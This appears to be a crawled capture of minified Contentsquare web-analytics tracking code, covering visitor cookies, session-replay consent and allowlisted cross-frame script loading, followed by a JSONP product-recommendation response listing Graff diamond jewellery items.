this.dP()||this.fP()}isForceReplayRecorded(){return this.pP(k.RECORDING_GLOBAL_SAMPLING)}dP(){return this.N.get(no)!==null}pP(t){return this.N.get(no)===t}fP(){return csString.prototype.indexOf.call(this.xt.href,no)>0}}return s})(),VA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.bs=i}clear(){this.gP()&&(this.EE=this.M.getVisitor(),this.M.removeVisitor()),this.mP()&&this.bs.removeExclusion()}gP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}mP(){return this.bs.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.EE&&this.M.setVisitor(this.EE)}}return s})(),jA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.bs=i,this.vE=r,this.yP=o,this.EP=c,this.vP=l,this.Td=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.vP)===null||e===void 0||e.start(()=>this.xd(t)):(i=this.EP)===null||i===void 0||i.applyUpToDate(()=>this.xd(t)):this.xd(t)}xd(t){this.yP.handle(),this.vE.clear(),this.SP()?(this.vE.restoreClearedVisitor(),t(!0)):(this.bs.exclude(this.E),t(!1))}SP(){let t=js.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.bs.isExcluded()&&this.M.doesVisitorExist()||!this.bs.isExcluded()&&t}}return s})(),HA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.R=r,this.wP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this._P(),(t=this.R)===null||t===void 0||t.removeSession()),this.bP(e),this.setVisitor(e)}_P(){return{id:k_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:Xa(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}bP(t){let e=Xa();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.SE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.wE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.SE===void 0?!1:t.visitsCount!==this.SE}AP(){return!Z(this._E)||O.now()-this._E>this.wP}renewVisitor(){this.AP()?(this._E=O.now(),this.wE(),this.w.emitAfterVisitorRenewal()):B.warn("session:start:newVisitor is trying to renew visitor under time limit")}wE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),be="_cs_id",BA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(be):t=this.N.get(be),t?(Mg(t)||B.warn(`Invalid visitor string: ${t}`),Og(t)):null}set(t){var e;let i=Ng(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(be,i);else{let r=new csDate(t.expires);this.N.set(be,i,r),(e=this.Mi)===null||e===void 0||e.call(this,be,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(be):(this.N.delete(be),(t=this.Di)===null||t===void 0||t.call(this,be))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(be,ar.CURRENT_DOMAIN):this.N.delete(be,this.N.getRootDomain()),this.set(t))}}return s})(),FA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Sn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.bE();return}let t=new Vo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new RA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.bE(),U_(i)&&(L_.set(Ra.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(x_)))})}TP(){this.I.schedule(()=>{var t;this.D=new _s,this.Q=new Zp(this.D),this.C=new H_(window.location,this.Q),this.N=new ar(this.E,this.C,this.Ni),this.N.init(),this.vt=new m_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new yg,this.w.addListener(e)),this.S=new Sg([vg.UXA],e),this.J=new wg,this.lt=new G_(e),this.It=new C_(this.E,new R_(this.E,this.N,this.vt),this.w)})}bE(){}init(){gs.isSupported()&&gs.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F,Q,Tt,Gt,Xt,w,U,j;this.TP();let z=new n_;this.w.addListener(z),this.I.schedule(()=>{y=new UA(window.location,this.N),new v_().init(),g=lu.create(),f=new hu(g),this.Rt===void 0&&(this.Rt=new bA(this.E,this.w,y,this.C,new ta),this.Rt.init())}),this.I.schedule(()=>{t=new TA(this.E,this.N,this.W),e=new OA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new BA(this.E,this.N,this.W),r=new HA(this.E,i,this.w,e),this.Sn.setContext(r,e)}),this.I.schedule(()=>{c=new LA(r,e,this.It),l=new Bg(this.E,this.N,this.W),h=new zg(window.location,l),u=new Gg(h),I=new VA(this.E,r,h),Gt=new Ig(Be,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new I_;let de=this.E.cookielessTrackingEnabled?this.W:this.N;j=new du(de),gt=new wa(U,j)}S=new hg(Gt,this.E.isChild,gt),H=new ug(Gt),F=new dg(Gt),Q=new pg,Tt=new lg(S,H,F,Q),_=new Eg(this.S,Tt),A=new Yg(this.C),x=new qg(A,this.S);let Mt=new Fg(this.E,this.N,this.W);Xt=new O_(this.D,Mt),M=new ly(this.S,Xt);let ie=new CA(r,e,h,Xt,this.E)}),this.I.schedule(()=>{let gt=new jA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(w=new Qw(this.E.implementations,this.S,this.I),w.init(),this.w.addListener(w)),gt.compute(Mt=>{this.I.schedule(()=>{var ie,de,Oe,Ne;_.init();let Ge=new T_(this.E,this.S,this.It,e,this.w),ze=new e_(this.E,this.N,this.vt),fe=new s_(this.w,window.location,ze),Dt=new t_(this.S,fe),ne=new B_(this.S,this.E),Ks=new j_(this.Q,new vu),fn=new W_(e,r),Ai,Js,Ti;if(this.E.isCsCrosswritingHeap()){new V_(this.S,Ks).init();let yn="api/identify_v3",Ri=new Vo(this.E.getPaProxyDomainUri(),yn),Qs;this.E.cookielessTrackingEnabled?Qs=new om(this.W):Qs=new cm(this.N),Ai=new rm(this.E.getHeapEnvId(),Ri,r,fn,Qs,this.E.identityEncryptionKey),Ti=new fu;let bs;this.E.cookielessTrackingEnabled?bs=new NA(this.W):bs=new DA(this.N,(de=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||de===void 0?void 0:de.disableCookie),Js=new xA(this.E.getHeapEnvId(),bs,this.vt,Ks,Xt,Ai,Ti,(Ne=(Oe=this.E.experimental)===null||Oe===void 0?void 0:Oe.sharedContext)===null||Ne===void 0?void 0:Ne.queryParamControl);let En=new kA(Js);this.w.addListener(En)}let pn=new yl(this.E,r,e,T),gn=new yl(this.E,r,e,T,Js);Mt?(this.w.emitInitTracking(),new _A(pn,gn,g,r,e,fn,Ks,this.w,this.S,_,this.E,Dt,fe,Ge,this.It,this.D,Gt,this.Q,this.C,ne,this.J,Tt,Xt,M,A,x,this.I,f,this.N,this.vt,this.W,this.Rt,this.lt,Ti,Ai,U,j).start()):new $g(this.w,this.S,_,Dt,fe,u,Ge).start()})})})}}return s})(),Ds=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(A){let x=A.source,M=A.data;if(c(M)){let S=()=>{let H=r(t,M);y(H,()=>x.postMessage("csBundleLoaded",A.origin))};e=M.token,_(i.loadBundle),l(A.origin)&&S()}}};function r(A,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(A,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(A){return A&&A.type==="csBundleInjection"&&l(A.domain)&&u(A.version)&&h(A.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(A){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(A)||n.hjDomainRegex.test(A)}n.isAuthorizedDomain=l;function h(A){return/^[a-zA-Z0-9]+$/.test(A)}n.isAuthorizedToken=h;function u(A){return/^[a-zA-Z0-9\.]+$/.test(A)}n.isAuthorizedTagVersion=u;function f(){let A=window.opener||window.parent;return window!==A&&window.addEventListener}n.isActivable=f;function y(A,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=A,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(A){let x=document.createElement("link");x.rel="stylesheet",x.href=A,document.head.appendChild(x)}n.addStyle=g;function v(A){return`${A}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(A){window.addEventListener("message",A,!1)}n.listen=I;function _(A){window.removeEventListener("message",A,!1)}n.removeListener=_}(s||(s={})),s})(),Ol="_hp_ved",$A=18e5,GA="/js/ved.js",zA="/css/ved.css",qA="/js/ved.css",WA=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),YA=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var ro=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(zA),i(qA)];csArray.prototype.forEach.call(y,g=>{Ds.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+v);let _=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=_}function l(){c(Ol,"on",$A)}function h(){return o(Ol)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:WA.StatusUpdate,value:YA.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(Ds.addScript(i(GA)),r()))}n.init=f}(s||(s={})),s})(),XA=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ds.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var H;S.origin===l&&((H=S.data)===null||H===void 0?void 0:H.message)==="init"&&S.source&&(ro.init(l,S),A(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=Ds.hjDomainRegex.test(S.origin)?i:S.origin,A(h.ping),_(h.insertMessageScript),g(Ds.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(A(h.insertMessageScript),g(S.data))})};function u(){return Ds.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,H=>H.test(S))}n.isAuthorizedDomain=y;function g(S,H){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let Q=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${Q}/${e}/${S}`,F.onload=H,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){_(h.ping),Ds.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,_(h.initHeapVisualLabeler),ro.isVLCookieEnabled()&&ro.init(l)}n.waitForHeapVisualLabeler=I;function _(S){window.addEventListener("message",S,!1)}n.listen=_;function A(S){window.removeEventListener("message",S,!1)}n.removeListener=A;function x(S){return function(H){H.origin===c&&S(H)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var Hn=window.CSFrameCommunication||XA,KA=(()=>{class s extends ea{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){B.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var JA=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Sn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new zn,l=new Yh(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Wp(this.Ct,this.E);h.init();let u=new Xp(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&B.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){B.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}zp();let y=new KA(l),g=new FA(this.E,h,this.Sn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Yi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:Yl},window.CSFrameCommunication||(window.CSFrameCommunication=Hn,Hn.isActivable()&&Hn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Hn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function QA(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var ZA=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.IO=i,this.bt=[],this.PO=Qo().v,QA()}flush(){this.bt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.IO,v:this.PO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([wi({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function tT(s,n){let t=s.validationRate/10,e=js.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=lu.create(n.isTopWindowTracker()),l=new hu(o).create(s.getMetricsUri()),h=new _s,u=new ZA(l,h,s.projectId);$.setService(u)}catch(o){B.warn(`Error initializing metrics: ${o.message}`)}}function eT(){var s;of();let n=new Fp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new tp(window,n);t.init();let e=new np;if(zd(B),Qf(),B.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Ap(n,e);B.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Rp;B.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=$s(window,"MutationObserver")),Yf(),tT(n,t),new JA(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Zf(eT)}catch{}});})();

// signature-6122b08d18f5a3ced72ec11b86958fedbcb4a0e24345550cdaa53ad5ae83ba1c

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_EU/products-in-a-category?callback=CQuotient._callback1&_=1768423038365&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 953
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGR790_RGR790","product_name":"Triple Butterfly Silhouette Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html"},{"id":"RGR813_RGR813","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGE1855_RGE1855","product_name":"Classic Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html"},{"id":"RGE1854_RGE1854","product_name":"Classic Butterfly Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw924d5a2f/sfcc-graff-staging/R/G/E/1/8/RGE1854_GE67493_RGN858_model_1.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html"},{"id":"RGE1716_RGE1716","product_name":"Pear Shape and Marquise Cut Diamond Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw292f42f3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1716_GE41788_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-category/stud-earrings/pear-shape-and-marquise-cut-diamond-earrings/RGE1716_RGE1716.html"},{"id":"RGE1152_RGE1152","product_name":"Pavé Butterfly Diamond Small Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd67146bd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1152_RGE1152_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-stud-earrings/RGE1152_RGE1152.html"},{"id":"RGR841_RGR841","product_name":"Wild Flower Triple Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1fe73f07/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR841_GR82513_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-triple-diamond-ring/RGR841_RGR841.html"},{"id":"RGR1118_RGR1118","product_name":"Foufou Oval Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw90f4103f/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Side_2.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html"},{"id":"RGP828_RGP828_GP88325","product_name":"Icon Three Stone Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw310d30bf/sfcc-graff-staging/R/G/P/8/2/RGP828_GP68905_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/icon/necklaces-pendants/icon-three-stone-diamond-necklace/RGP828_RGP828_GP88325.html"}],"recoUUID":"6592b289-73eb-4438-832a-1ec8592f243a"}});